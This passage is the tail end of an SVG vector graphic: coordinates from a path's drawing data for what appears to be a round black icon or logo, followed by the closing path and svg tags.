37.2399 12.6659 35.9934C12.9638 33.5238 14.8775 33.0064 17.3004 32.3517C20.2175 31.564 24.2124 30.4852 23.5589 24.3144C23.5548 24.2632 23.5606 24.1649 23.6411 24.0861C23.6998 24.0291 23.7773 23.9997 23.8514 23.9997C23.8838 23.9997 23.9159 24.0059 23.9449 24.0175C27.5487 25.6677 27.0084 27.6984 26.2548 30.5306C25.5848 33.0511 24.7585 36.1596 28.2876 38.4819L28.2832 38.4843L28.4156 38.5648C28.518 38.63 28.6245 38.6942 28.734 38.758L28.8176 38.8088C28.8388 38.8215 28.8545 38.8331 28.8651 38.8436C28.9586 38.9396 28.9576 39.0935 28.863 39.1877C28.8542 39.1959 28.8439 39.2037 28.8589 39.1983ZM40.9987 11.1511C38.1167 6.04761 33.4286 2.37452 27.7975 0.808973C22.1667 -0.757603 16.2547 -0.0337017 11.1512 2.84825C6.04803 5.7302 2.37494 10.419 0.809384 16.0501C-0.757874 21.6809 -0.0336316 27.5926 2.84798 32.6958C5.72993 37.7989 10.4187 41.472 16.0506 43.0386C17.9956 43.5799 19.9738 43.8475 21.9411 43.8475C25.6688 43.8475 29.3562 42.8857 32.6962 40.999C37.7993 38.117 41.4724 33.4286 43.0387 27.7974C44.6052 22.1663 43.8806 16.2542 40.9987 11.1511Z" fill="black"></path></svg>